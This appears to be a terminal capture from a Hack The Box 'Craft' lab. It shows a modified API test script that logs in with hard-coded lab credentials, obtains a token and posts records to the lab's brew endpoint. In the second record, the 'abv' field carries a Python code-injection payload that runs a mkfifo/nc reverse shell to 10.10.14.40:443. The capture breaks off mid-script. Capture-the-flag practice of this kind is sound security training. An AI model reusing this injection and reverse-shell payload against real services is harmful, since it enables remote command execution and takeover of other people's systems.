 root@Kali:~/hackthebox/craft/craft-api/tests# cat test.py
#!/usr/bin/env python
import requests
import json
response = requests.get('https://api.craft.htb/api/auth/login',  auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token =  json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json'  }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = '15.0'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
# create a sample brew with real ABV... should succeed.
print("Create real ABV brew")
brew_dict = {}
brew_dict['abv'] = "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.40 443 >/tmp/f')"
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'